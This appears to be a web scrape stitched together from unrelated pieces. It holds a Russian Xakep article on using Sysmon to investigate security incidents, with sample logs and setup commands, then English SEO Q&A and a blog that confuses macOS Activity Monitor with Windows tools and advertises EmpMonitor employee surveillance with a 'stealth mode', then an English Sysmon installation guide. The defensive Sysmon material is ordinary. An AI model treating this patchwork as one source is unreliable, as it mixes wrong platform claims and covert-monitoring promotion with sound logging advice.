Время на прочтение
7 мин
Количество просмотров 44K
Технические специалисты, которые, расследуя ИБ-инциденты или устраняя неполадки при траблшутинге, хоть раз пытались найти в логах операционных систем семейства Microsoft Windows реально важную для них информацию, знают, что в журналы аудита событий попадает далеко не все, что нужно. Можно ли исправить эту ситуацию без дополнительных финансовых вложений с использованием инструментов, гарантированно совместимых с Windows-средой? Разумеется, можно!

Примечание: мы продолжаем серию публикаций полных версий статей из журнала Хакер. Орфография и пунктуация автора сохранены.
Сразу оговоримся, что за рамками настоящей статьи останутся вопросы осознанной чистки логов или «кривой» настройки политик аудита в домене (Audit Policy). Здесь мы поговорим только о том, как повысить информативность и расширить возможности функции аудита событий, используя утилиту System Monitor (Sysmon) в Windows-среде (от Windows 7 для клиентских узлов и от Windows Server 2008 R2 для серверов).
Sysmon
Утилиту можно загрузить с веб-сайта Microsoft Docs, из раздела Windows Sysinternals download. В составе Windows Sysinternals от Марка Руссиновича и Со есть еще много полезных утилит, так что найди время и «пощупай» их. Плюс загляни в подборку материалов на GitHub materials.
Но для данной статьи мы возьмем специальную готовую сборку с GitHub download, включающую файл конфигурации Sysmon Threat Intelligence Configuration от ION-STORM. Она ориентирована именно на выявление инцидентов ИБ и может выступить качественной основой для создания твоих собственных файлов конфигурации.
Утилиту можно установить точечно на каждое рабочее место либо с использованием групповых политик (Group Policy) в домене.
В данном файле конфигурации указываются в большинстве своем полные стандартные пути для ряда программного обеспечения:
    <Image condition="is">C:\Program Files\OpenVPN\bin\openvpn-gui.exe</Image>
    <ImageLoaded condition="contains">C:\Program Files (x86)\Notepad++</ImageLoaded>
Таким образом, в конкретной ИТ-инфраструктуре это может потребовать определенного тюнинга, так как, например, согласно корпоративной политике программы могут устанавливаться на диск D:\, а не на C:.
Инструментарий настолько гибкий, что можно задавать любые конструкции, нацеленные на то, чтобы отслеживать определенные действия или исключать их из твоего поля зрения.

После установки получишь новый журнал (Channel) Microsoft-Windows-Sysmon/Operational, в котором Sysmon выделяет 18 категорий задач (Task Category), среди них: Process Create, Network Connect, Driver Load, ProcessAccess, File Create.
Аудит сетевого взаимодействия
Перейдем к практическому применению Sysmon.
Представь сетевое взаимодействие между двумя узлами сети: узел А обращается к узлу Б, и это обращение не является легальным, то есть возникает подозрение на ИБ-инцидент. Искать следы данного сетевого взаимодействия в операционной системе будут в самый последний момент, а начнут именно с активного сетевого оборудования.
Что нам скажет межсетевой экран или маршрутизатор, если он контролирует это сетевое взаимодействие?
<190>%ASA-6-302014: Teardown TCP connection 2047052539 for outside:IP_1/60307 (DOMAIN\USER_NAME) to dmz-0:IP_2/22 duration 0:00:16 bytes 5675 TCP FINs (USER_NAME)Видим только, кто IP_1 и куда IP_2.
По большому счету тут потребуются дополнительные усилия: придется в полуавтоматическом или ручном режиме анализировать узел А (IP_1), чтобы найти реальный источник сетевой активности.
Необходимо помнить, что если сетевая активность не выходит за пределы сегмента сети, контролируемого межсетевым экраном, или на данном межсетевом экране на регистрируются соответствующие события, что зачастую и бывает, то ничего найти в логах не получится.
Предположим, тебе удалось применить в этот момент еще и сниффер или заблаговременно ответвить трафик через SPAN-порт и сформировать PCAP-файл. Что это даст?

Мы видим, кто, куда и, если очень повезет, то с помощью чего, то есть в данном случае PuTTY.
Но здесь нет ни места установки приложения, ни имени исполняемого файла, ни когда он был создан. В случае PuTTY это может показаться надуманными атрибутами, но если ты ищешь следы несанкционированных действий и/или вредоноса, то это уже важные вещи. Плюс вредонос может «представиться» легальным приложением и подтолкнуть тебя закрыть данный ИБ-инцидент как ложное срабатывание (false positive), приняв решение только на основании полученного из дампа сетевого трафика имени приложения.
Теперь посмотрим в канал Microsoft-Windows-Sysmon/Operational. В нем есть следующее событие:
    Network connection detected:
    UtcTime: 2018-02-08 11:33:49.672
    ProcessGuid: {4e1a728b-358a-5a7c-0000-00108901d000}
    ProcessId: 4636
    Image: C:\Users\USER_NAME\Desktop\putty.exe
    User: DOMAIN\USER_NAME
    Protocol: tcp
    Initiated: true
    SourceIsIpv6: false
    SourceIp: IP_1
    SourceHostname: COMP_NAME.DOMAIN
    SourcePort: 60307
    SourcePortName:
    DestinationIsIpv6: false
    DestinationIp: IP_2
    DestinationHostname:
    DestinationPort: 22
    DestinationPortName: ssh
Видим, кто, куда, с помощью чего, а также дополнительные параметры сетевого взаимодействия (протокол, порт). Теперь в этом же канале по значению поля ProcessGuid найдем событие категории Process Create, чтобы получить больше информации непосредственно об источнике данной сетевой активности:
Process Create:
UtcTime: 2018-02-08 11:33:30.583
ProcessGuid: {4e1a728b-358a-5a7c-0000-00108901d000}
ProcessId: 4636
Image: C:\Users\USER_NAME\Desktop\putty.exe
CommandLine: "C:\Users\USER_NAME\Desktop\putty.exe"
CurrentDirectory: C:\Users\USER_NAME\Desktop\
User: DOMAIN\USER_NAME
LogonGuid: {4e1a728b-268c-5a7c-0000-0020d3a20600}
LogonId: 0x6A2D3
TerminalSessionId: 1
IntegrityLevel: Medium

Hashes: SHA256=7AFB56DD48565C3C9804F683C80EF47E5333F847F2D3211EC11ED13AD36061E1,IMPHASH=EFE162FD3D51DED9DD66FA4AC219BF53
ParentProcessGuid: {4e1a728b-268d-5a7c-0000-001023de0600}
ParentProcessId: 3632
ParentImage: C:\Windows\explorer.exe
ParentCommandLine: C:\Windows\Explorer.EXEВидим, что создан процесс, в том числе определено хеш-значение файла — прародителя данного процесса.
Теперь ты можешь по хешу проверить этот файл:
- по корпоративным «белым спискам» разрешенного программного обеспечения;
- на соответствие эталону на веб-сайте производителя данного программного обеспечения;
- в рейтингах сервиса Threat Intelligence;
- на ресурсах типа VirusTotal.
Стоит отметить, что на тех узлах сети, где есть ограничения на установку средств антивирусной защиты (терминалы диспетчеров, технологические АРМ и тому подобное), анализ хешей — в том числе автоматизированный, путем сопоставления данных от сервисов Threat Intelligence, например в системе класса Security Information and Event Management (SIEM), — может выступать вполне действенной компенсирующей мерой для борьбы с вредоносным программным обеспечением.
Развивая тематику отслеживания действий, связанных с файлами, нужно отметить, что по умолчанию указанный файл конфигурации позволяет отслеживать создание в операционной системе файлов, которые могут быть потенциальным источником ИБ-инцидентов, например цифровых сертификатов, исполняемых файлов, файлов библиотек, PowerShell-файлов, RDP-файлов, файлов MS Office с поддержкой макросов, а также файлов, создаваемых в определенных каталогах файловой системы:
    File created:
    UtcTime: 2018-02-08 11:50:39.893
    ProcessGuid: {4e1a728b-283b-5a7c-0000-00107b384a00}
    ProcessId: 2780
    Image: C:\Program Files\Microsoft Office\Office15\WINWORD.EXE
    TargetFilename: C:\Users\USER_NAME\Desktop\Doc1.docm
    CreationUtcTime: 2018-02-08 11:50:39.893
Файлы или действия, которые ведут к изменению параметров реестра, также подлежат протоколированию. Например, ассоциация типа файла DOCM, который был впервые использован в операционной системе при создании файла Doc1.docm (см. пример выше), с приложением MS Word:
    Registry value set:
    EventType: SetValue
    UtcTime: 2018-02-08 11:50:40.550
    ProcessGuid: {4e1a728b-268d-5a7c-0000-001023de0600}
    ProcessId: 3632
    Image: C:\Windows\Explorer.EXE
    TargetObject: \REGISTRY\USER\S-1-5-21-1626002472-1445367128-3583509536-1113\Software\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.docm\OpenWithList\a
    Details: WINWORD.EXE
Для безопасника это может представлять интерес, когда вредоносный файл производит переассоциацию легально закрепленных корпоративных приложений для определенных типов файлов и тем самым «навязывает» использование уязвимого приложения. Еще пример: изменение ключей реестра операционной системы, влияющих на параметры загрузки операционной системы, чтобы снизить уровень ее защищенности после очередной перезагрузки (отключение средств антивирусной защиты или других средств защиты информации).
Централизация сбора и хранения событий
Чтобы обеспечить централизованный сбор и хранение событий из логов всех узлов сети, в том числе сократить злоумышленнику возможности очищать логи на атакуемом узле, практикуется консолидация данных на выделенном узле. На этом узле должна быть запущена служба Windows Event Collector. В итоге события будут отображаться в журнале Forwarded Events.
Нужно сделать следующие шаги на каждом рабочем месте либо с использованием групповых политик в домене:
- Добавить пользователя, от имени которого будут собираться события «COLLECTOR», в локальную группу «Event log reader».
- Выполнить от имени администратора (Run as) команду
winrm quickconfig -quiet - Выполнить от имени администратора (Run as) команду

wevtutil get-log Microsoft-Windows-Sysmon/Operational,
Получить строку «channelAccess» DATA
- Выполнить от имени администратора (Run as) команду
wmic useraccount where name=’COLLECTOR’ get sid
Получить UID_COLLECTOR - Выполнить от имени администратора (Run as) команду


wevtutil set-log Microsoft-Windows-Sysmon/Operational /ca: DATA(A;;0x1;;;UID_COLLECTOR)
Получить расширенные права доступа к каналу Microsoft-Windows-Sysmon/Operational для учетной записи COLLECTOR.
- Добавить данный узел в специально созданную подписку (Subscription) для централизованного сбора и хранения событий на выделенном узле с запущенной службой Windows Event Collector.
Заключение
Наша практика показала, что для полноценного анализа подозрительных событий в сети зачастую штатных средств ведения логов не хватает, особенно если мы говорим о целевых атаках на организации. В данном случае Sysmon может выступать высоко перспективным решением, возможности применения которого, на наш взгляд, будут ограничиваться только фантазией конечного специалиста по защите информации.
Напоминаем, что это полная версия статьи из журнала Хакер. Ее авторы — Александр Кузнецов и Алексей Федоров.
What is an Activity Monitor?
It monitors computer activity such as processor load, active processes, running applications, and the amount of memory being used. Activity Monitor can identify sluggish programs or programs not working correctly and is found in the Application folder, under the Utilities folder.
How do I Check my Activity Monitor on Windows?
Press the Ctrl + Alt + Del keys at the same time and select Start Task Manager on the screen that appears. In the Task Manager, click the Performance tab, then click the Resource Monitor button or Open Resource Monitor link, depending on your version of Windows.
What is Activity Monitor Called on Windows?
Process Monitor is an advanced monitoring tool for Windows that shows realtime file system, Registry and process/thread activity.
What is System Activity Monitor Windows 10?
System Monitor Sysmon is a Windows system service and device driver that, once installed on a system, remains resident across system reboots to monitor and log system activity to the Windows event log. It provides detailed information about process creations, network connections, and changes to file creation time.
Does Windows 10 have an Activity Monitor?
On Windows 10, you can use Task Manager for an array of tasks, including to view realtime data on your computers performance, but first, you need to know how to open the tool. Use the Windows key + X keyboard shortcut to open the poweruser menu and click on Task Manager.
How To Use Activity Monitor On A Mac — See What’s Slowing …

Activity monitor Windows is a service incorporated with the windows operating system. The method helps in monitoring and managing computer usage. It provides detailed information about the processes that are getting loaded, the processes that are being active, the applications that are running behind and of course, the amount of memory consumption.
The Activity Monitor Windows also helps the user check for programs and applications that are not working appropriately. The programs and applications that are slow or inactive get placed in the application folder. The users can find this folder under the utility folder.
When the service gets launched on a Windows operating system, it immediately starts monitoring all the programs and applications running on the device. It also delivers accurate real-time data about all the processes. Using this application can help the user get rid of some applications that are consuming more memory of the system.
Activity Monitor Windows sorts the programs and applications based on some factors. The predetermined categories on which the processes get set are the name of the process, CPU active cycles percentage, CPU usage time and type of the process.
ACTIVITY MONITOR WINDOWS 10

If anything is wrong with a user’s Windows 10 operating system device, then they can find all of the information related to the system performance in the task manager section.
The processes tab supports the user to troubleshoot programs and applications that are running behind in the system. The performance tab provides the user with real-time data about the performance of their system.
The real-time information furnished by the performance tab includes memory and CPU usage. It also holds data related to Bluetooth information, hard drive and network information.
Now you must be wondering about the requirement of monitoring the performance of your system. Well, the ability of the activity monitor tool to keep an eye on the performance of a device helps the user accurately know about the utilisation of the resources.
The user can also check the reasons for their systems being unable to acquire expected network hard drive speeds and the other issues as well.
In this blog, the users can figure out how to make use of a task manager that will help them to monitor and manage the performance of their device.
ACTIVITY MONITOR WINDOWS REAL-TIME PERFORMANCE
OPEN TASK MANAGER

On a system having Windows 10 operating system, the user can execute several tasks together using the task manager, which also includes producing real-time information related to monitoring the performance of the device.
But before that, the users need to know how they can open that particular tool. Here are a few ways that will help users initiate the process by opening the task manager.
1. On the taskbar, right-click and then select the task manager option.
2. Go to start. Then search for a task manager and then pick the options result.
3. The users can also go for a keyboard shortcut to open the task manager. The shortcut key is Ctrl+Shift+ Esc.
4. The users can also make use of keyboard shortcut Ctrl+Alt+Del and then select the option task manager.
5. Another keyboard shortcut is to press the Windows key along with X, which will take the user tp power-user menu, and then they can select the task manager option.
If the user has never used task manager before, then the device will show it compactly. So if the user is willing to go to the Performance section, then they need to select the more details option. Then pick out the performance tab.
MONITOR SYSTEM PERFORMANCE

Now that the user knows how to open the task manager and get to the performance tab, the next thing is to see what are the factors that they can monitor.
Four main elements can get monitored and managed by persisting in the performance tab. The components involve hard drive, memory, network and processor (and Bluetooth). On the left-hand side of the task manager, the users will get to view all of the components having a small graph which displays the current status of their activity.
It gets displayed in percentage value for CPU, Disk, and Memory and Kilobits per second for Bluetooth devices and network adapters. Displaying the graphs helps the users to have a small idea of the system performance at a glimpse.
The users can right-click below the categories to customise the context menu. There are a lot of options to display the performance of the components. The users can change the look and feel by hiding the graphs or only showing the summary of the performance. The users can modify it in their way if they wish to keep the task manager open.
The application facilitates the users to right-click or double click on any of the components graphs. It will show them an overall summary of the percentage. They can also arrange the settings so that the task manager only shows the compact graph with activity monitoring information.
If the users require to preserve a piece of information, then they can right-click on the component and then select the copy option from the context menu. Then the next step is to paste the information so that they can make use of it later. They do not have to take a screenshot of everything to keep hold of the data.
CPU

The CPU component proffers detailed information about the utilisation of the resource and processor. In the right-hand side corner, the users will be able to see which processor the device is using and the clock speed it uses to run. The graph of the CPU shows the overall processor utilisation for over 60 seconds.
MEMORY

The memory component provides details of the RAM usage of the applications and the system. In the right-hand side corner, the users can see the total amount of memory implemented in their device.
The memory factor provides 02 graphs in which the top graph exhibits the memory usage of the device over 60 seconds, and the bottom graph displays the memory currently allocated.
DISK

The disk component furnishes information about the usage of the hard drive. The users will get a different disk for each of the hard drives installed in their device.
EmpMonitor is one of the best employee monitoring software which will help the employers monitor the activity of their windows so that they can have a detailed report of the computer usage of all the employees in the organisation.

The employers need to monitor all the four components of the employees, which will help them in managing their employees and keeping track of their productivity.
Here are some added features of EmpMonitor that are highly essential to track, manage and monitor employees in an organisation.
1. It provides detailed Productivity Reports.
2. The tool also offers Productivity Alerts so that the employers will be aware of the productive and unproductive employees.
3. The tool captures Real-Time Screenshots of the monitor of the system used by the employees.
4. It offers the employers Advanced Access Control.
5. The higher authorities can have appropriate Productivity Analysis & Measurement of their employees.
6. It offers detailed information about the visited Web & App Usage Reports.
7. It also has a surprising feature that is Stealth mode.
8. The software also acquires Flexible Monitoring Mode features.
9. The higher authorities can have a Detailed Timesheet of their employees.
10. EmpMonitor also provides Role-Based Access.
Check Out Our Related Posts:
05 benefits of monitoring employee activity using EmpMonitor
Remote PC Monitoring: How To Monitor Computer Activity Remotely?
How SEO Agencies Can Stay Profitable This Corona Downturn
TO WRAP THINGS UP
The performance tab provides notable information about the performance of different components of the system. The application presents uncomplicated graphs of all the factors appropriately so that the users can go through the details whenever required.
The data provided assists with the users to understand the utilisation of the resources and can also help in troubleshooting other issues.
I hope the article helped you know more about activity monitor windows. Is there something that we can incorporate? Please drop your thoughts in the comments below. I would love to hear it from you!

Originally Published On: EmpMonitor
System Monitor (Sysmon) is a Windows system service and device driver that, once installed on a system, remains resident across system reboots to monitor and log system activity to the Windows event log. It provides detailed information about process creations, network connections, and changes to file creation time.
How do I extend my PC monitor?
Click the “Icon of a computer”, to open the monitor “Display Settings.”. Click on the “Second monitor”, and check the box that says “Extend the desktop onto this monitor.”.
Can you add widgets on Windows 10?
Available from the Microsoft Store, Widgets HD lets you put widgets on the Windows 10 desktop. Simply install the app, run it, and click the widget that you want to see. Once loaded, widgets can be repositioned on the Windows 10 desktop, and the main app “closed” (although it remains in your system tray).
How do I Find my Other monitor?
Click on the Start button and then on the gear like a symbol to open the Settings app. Go to System and in the display tab, under the Multiple Displays column, click on “Detect.” This button helps the OS detect other monitors or displays, especially if they are older models.
What is the best computer monitoring software?
Based on our testing, we believe Qustodio is the best computer monitoring program because of its excellent safety tools, how easy it is to install and use on multiple devices, and the detailed reports it provides parents, including two-way transcripts of chat conversations.
How can I monitor my system Performance?
How to monitor your PC real-time performance
- Right-click the Taskbar and click on Task Manager.
- Open Start, do a search for Task Manager and click the result.
- Use the Ctrl + Shift + Esc keyboard shortcut.
- Use the Ctrl + Alt + Del keyboard shortcut and click on Task Manager.
In addition to the default built-in logging that Windows Server offers, there are also additional configuration options and software that can be added to increase the visibility of your environment. In addition to enabling Windows Advanced Auditing, System Monitor (Sysmon) is one of the most commonly used add-ons for Windows logging. With Sysmon, you can detect malicious activity by tracking code behavior and network traffic, as well as create detections based on the malicious activity.

Sysmon is part of the Sysinternals software package, now owned by Microsoft and enriches the standard Windows logs by producing some higher level monitoring of events such as process creations, network connections and changes to the file system. It is extremely easy to install and deploy. Following these steps will turn on an incredible amount of logging.
Learn more about the benefits of Sysmon>
Downloading and Installing Sysmon
You can run a Poshim script to automatically install Sysmon, or you can install it manually:
- To automatically install Sysmon using a Poshim script, follow these instructions.
- To manually install Sysmon, follow the instructions below.
-
- Download Sysmon (or entire Sysinternals suite)
- Download your chosen configuration (we recommend Sysmon Modular)
- Save as config.xml in c:\windows, or run the PowerShell command:

Invoke-WebRequest -Urihttps://raw.githubusercontent.com/olafhartong/sysmon-modular/master/sysmonconfig.xml-OutFile C:\Windows\config.xml - Install by opening up a command prompt as administrator and typing
sysmon64.exe –accepteula –i c:\windows\config.xml- Sysmon.exe is for 32-bit systems only
- Sysmon64.exe is for 64-bit systems only
Configuring Sysmon Events to Detect Common Threats
There are several extremely helpful Windows Event IDs that Sysmon generates to help detect common threats in many different enterprises. A few examples of the more useful generated events for security purposes are listed below. A full list of Event IDs that Sysmon can generate are located on their download page.
If you need to access the Sysmon events locally as opposed to viewing them in a SIEM, you will find them in the event viewer under Applications and Services Logs > Microsoft > Windows > Sysmon.

Event ID 1 – Process Creation
Sysmon will not only show what processes are being run, it will also show when they are ended, as well as a lot of information about the executable or binary itself. It also provides hashes for all of the binaries that are run on the system and lists if they are signed or not, making it easy to see if malicious code is attempting to mimic legitimate programs such as PowerShell or other built-in Microsoft tools.

Above, you can see the Registry Editor program being run. In certain cases when you are unable to have an allowlist-only environment, you can use events such as these to alert when processes are running, if they are signed by the appropriate vendor, or spawning processes that they shouldn’t be (such as MS Word spawning PowerShell).
